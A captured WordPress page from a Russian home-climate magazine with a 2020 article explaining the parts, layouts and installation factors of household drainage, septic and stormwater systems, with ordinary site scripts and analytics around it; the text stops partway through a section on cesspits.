<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/js/wpmfc-cab-public.js?ver=1.0.0' id='wpmfc-cab-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/indclimat.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"11458","ajaxurl":"https:\/\/indclimat.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/indclimat.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"e27f555078","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0d76a6"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>","url":"https:\/\/indclimat.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#5c626c","headerColor":"#1e283a"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.6.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://indclimat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://indclimat.ru/wp-json/wp/v2/posts/11458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indclimat.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://indclimat.ru/?p=11458' />
<link rel="alternate" type="application/json+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu%2F&#038;format=xml" />
<!-- WP-MFC Blocks Styles --><style>.wpmfc_cab_b, .wpmfc_cab_b p{font-size: 14px; line-height: 24px; font-style: normal; font-weight: normal; }.wpmfc_cab_b{margin-top: 10px; margin-bottom: 10px; margin-left: px; margin-right: px;}.wpmfc_cab_b__inner{padding-top: 10px; padding-bottom: 10px; padding-left: 15px; padding-right: 15px;}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color: #3c763d;background-color: #dff0d8;border-radius: px px px px }.wpmfc_cab_ss:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/ss.png);}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color: #31708f;background-color: #d9edf7;border-radius: px px px px }.wpmfc_cab_si:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/si.png);}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color: #8a6d3b;background-color: #fcf8e3;border-radius: px px px px }.wpmfc_cab_sw:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sw.png);}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color: #a94442;background-color: #f2dede;border-radius: px px px px }.wpmfc_cab_sd:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sd.png);}</style><!-- WP-MFC Blocks Styles --><link rel="pingback" href="https://indclimat.ru/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indclimat.ru/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" sizes="16x16"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45086082 = new Ya.Metrika({
                    id:45086082,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45086082" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js" async nocache></script>
</head>
<body id="the7-body" class="post-template-default single single-post postid-11458 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 10.6.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Индустрия климата</div>
	<div id="site-description" class="assistive-text">Интернет-журнал о климатическом оборудовании</div>
	<a class="" href="https://indclimat.ru/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2081'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   data-lazy-sizes="300px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" /><noscript><img class=" preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   sizes="300px" alt="Индустрия климата" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2050'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   data-lazy-sizes="70px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" /><noscript><img class="mobile-logo preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   sizes="70px" alt="Индустрия климата" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line gradient-hover outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://indclimat.ru/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit mini-icon-off"></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Устройство ливневой канализации в частном доме и инструкция по ее самостоятельному монтажу</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/home/" title=""><span itemprop="name">Для дома</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/home/vetilator-dlya-vannoi/" title=""><span itemprop="name">Вентилятор для ванной</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Устройство ливневой канализации в частном&hellip;</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-11458" class="circle-fancy-style post-11458 post type-post status-publish format-standard has-post-thumbnail category-vetilator-dlya-vannoi category-17 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="23:14" href="https://indclimat.ru/2020/03/25/"><span class="entry-month">Мар</span><span class="entry-date updated">25</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://indclimat.ru/category/home/vetilator-dlya-vannoi/" rel="category tag" style="background-color:#;color:#;">Вентилятор для ванной</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20450%20225&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan-450x225.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan-450x225.jpg 450w" width="450" height="225"  title="pp_image_99362_yghxae2x4t1372871881_vneh_kan.jpg" alt="" /></div><div class="entry-content"><p>Грамотно спланированное и обустроенное водоотведение в частном доме обеспечивает комфортную жизнь хозяевам, гарантирует длительный срок эксплуатации здания. Ведь современный коттедж — это не просто сооружение, а комплекс взаимосвязанных систем.</p>
<p>Можно ли представить себе такое жилье без водопровода и канализации? Нет. Поэтому сначала разрабатывается проект водоотведения со схемой размещения главных составляющих. Давайте вместе разберемся как производятся расчетные работы и осуществляется монтаж.</p>
<h2><span>Элементы стандартной конструкции</span></h2>
<p>Общий принцип создания системы водоотведения строится на приемке, транспортировке, очистке стоков и удалении их с участка или накоплении. Для построения конструкции используется целый ряд элементов. И каждое из звеньев цепочки выполняет свою функцию.</p>
<h3><span>Приемник для стоков</span></h3>
<p>Здесь подразумевается любое отверстие, с помощью которого организовывается приемка и перенаправление стоков в нужное русло. Примеры: раковины, унитазы, дренажные люки, воронки на крыше, решетки, сливы.</p>
<p>Изготавливаются такие приборы из прочных водонепроницаемых материалов, которые химически устойчивы к воздействию сточных вод, — чугуна, керамики, листовой стали, цветных металлов, специального пластика.</p>
<p>Главная задача подобных устройств — принимать и выводить жидкость в желоба.</p>
<p><img width="430" height="323" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20323'%3E%3C/svg%3E" alt="vodootvedeniye1-430x323.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99343_qrg56i6zgtvodootvedeniye1-430x323.jpg"><noscript><img width="430" height="323" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99343_qrg56i6zgtvodootvedeniye1-430x323.jpg" alt="vodootvedeniye1-430x323.jpg"></noscript>Все приемники, которые используются для хозяйственно-бытовых нужд, должны оборудоваться системой промывки от водопровода — смывным бачком или краном</p>
<h3><span>Желоба и канализационные трубы</span></h3>
<p>К ним поступают стоки из приемников. Функция этого звена — переместить содержимое в колодец или очистное сооружение.</p>
<p>Трубы и желоба производятся из разных материалов. Асбестоцемент подходит для внутренней канализации при условии отсутствия рисков механических повреждений.</p>
<p><img width="430" height="323" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20323'%3E%3C/svg%3E" alt="vodootvedeniye15-430x323.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99344_br5l7t9ihtvodootvedeniye15-430x323.jpg"><noscript><img width="430" height="323" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99344_br5l7t9ihtvodootvedeniye15-430x323.jpg" alt="vodootvedeniye15-430x323.jpg"></noscript>Все большей популярностью при обустройстве водоотвода пользуются пластиковые трубы: они устойчивы к перепадам температур, легко стыкуются между собой, не окисляются</p>
<p>Также используется металл и керамика. Отвод от умывальника, мойки, ванны допустимо сделать из неоцинкованных труб. Способ прокладки элементов — наземный и подземный.</p>
<p>А о том, как выбрать трубы для обустройства наружной канализации читайте в этом материале.</p>
<h3><span>Резервуар для отстаивания или очистки</span></h3>
<p>Чтобы перейти к этапу сброса, стоки из желобов или труб попадают в «фильтры». Накопительные емкости изготавливаются из пластика, бетона или металла.</p>
<p><img width="430" height="323" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20323'%3E%3C/svg%3E" alt="vodootvedeniye70-430x323.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99345_af2uxbumptvodootvedeniye70-430x323.jpg"><noscript><img width="430" height="323" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99345_af2uxbumptvodootvedeniye70-430x323.jpg" alt="vodootvedeniye70-430x323.jpg"></noscript>Пластиковые накопители просты в установке и удобны в эксплуатации. Они герметичны – можно не переживать, что сточные воды попадут за пределы этого резервуара</p>
<p>Если выбираете <strong>пластик</strong>, заложите в схему создание специального котлована или металлического кожуха, чтобы стенки емкости не деформировались под давлением земельных масс.</p>
<p><strong>Бетонные</strong> накопители подходят для обустройства дренажной или ливневой системы, но они не такие долговечные, как ПВХ.</p>
<p><strong> Металлические</strong> резервуары обязательно защищаются красками, эмалями. Их основной недостаток — вес, поэтому при установке нужна посторонняя помощь.</p>
<p>По принципу действия накопители делятся на:</p>
<ul>
<li>дренажные колодцы;</li>
<li>отстойники;</li>
<li>автономные системы очистки.</li>
</ul>
<p>В резервуарах жидкость очищается, превращается в техническую и может использоваться для полива приусадебного участка, других бытовых нужд.</p>
<h3><span>Сброс очищенной воды</span></h3>
<p>Выбор конечного пункта водоотведения зависит от качества работы очистного сооружения. Если оборудовать на участке станцию с механической и биологической обработкой стоков, полученную жидкость можно выводить на рельеф. Лучшее решение для автономных схем — трехкамерный септик.</p>
<p>Схематическое изображение трехкамерного септика. С целью улучшенной фильтрации в такую станцию можно добавить ершовые или сетчатые фильтры, известковую засыпку</p>
<p>Первая камера — это отстойник с анаэробными бактериями, где оседают крупные и тяжелые фракции. Во второй емкости действует компрессор, который активизирует жизнедеятельность аэробных микроорганизмов. В третьем отделении жидкость очищается окончательно.</p>
<p>Всего же вариантов сброса стоков три:</p>
<ul>
<li><strong>речка или грунт</strong> — эффективно, но возможно загрязнение окружающей среды;</li>
<li><strong>инфильтратор</strong> — в нем сточная жидкость доочищается грунтом и выводится с грунтовыми водами;</li>
<li><strong>накопитель</strong> — в нем избавление от воды не предусмотрено.</li>
</ul>
<p>Общая система водоотведения дома делится на внутреннюю и внешнюю. Первая включает коммуникации внутри дома: с умывальников, унитазов, ванн жидкость по трубам перемещается в одну точку. А выводится она уже во внешнюю конструкцию до колодца.</p>
<p>Схематические изображение наружной канализации. В наружную схему могут входить дренажные системы, резервуары для дождевой воды, коллекторные колодцы</p>
<p>Кроме хозяйственно-бытовой системы водоотведения нужно оборудовать и ливневую, чтобы атмосферные воды с кровли выводились на поверхность земли или в наружную сеть водостоков.</p>
<h2><span>Варианты и схемы обустройства</span></h2>
<p>Схема может быть любой, главное, чтобы она эффективно справлялась с отведением стоков и не приводила к переполнению трубопроводов. Качественная система всегда предполагает простой, понятный проект строительства и минимальные риски при эксплуатации.</p>
<p>При выборе схемы должны учитываться несколько факторов:</p>
<ol>
<li><strong>Расположение дома на участке</strong> – система водоотведения должна идти под уклоном и заканчиваться близко к дороге.</li>
<li><strong>Особенности ландшафта</strong> – ровный, низина, склон.</li>
<li><strong>Тип грунта</strong> – песчаный или глинистый (на песчаном можно оборудовать любую систему, а вот глинистый, в т. ч. его разновидности, имеет свои особенности).</li>
<li><strong>Количество жильцов и площадь дома</strong> – этот фактор влияет на объемы емкостей, диаметры труб.</li>
<li><strong>Глубина промерзания земли и расположение грунтовых вод</strong> – важно для расчета глубины прокладки и необходимости использования утеплителей.</li>
</ol>
<p>Все эти параметры в совокупности меняют схему водоотведения, но общий принцип и обязательные элементы сохраняются.</p>
<p>Единственное, что остается постоянным, — унитаз всегда подключается к отдельному вертикальному стояку во избежание распространения неприятных запахов по помещениям.</p>
<h3><span>Септик для автономной системы</span></h3>
<p>Если дом расположен далеко от централизованной системы канализации, нужна схема автономного водоотведения с септиком или выгребной ямой. Последний вариант подходит, если дом не используется для постоянного проживания.</p>
<p>Выгребная яма быстро заиливается, сбрасывает все стоки сразу в грунт, что чревато попаданием неочищеной жидкости в водоносный слой. А также со временем яма требует все более частой очистки</p>
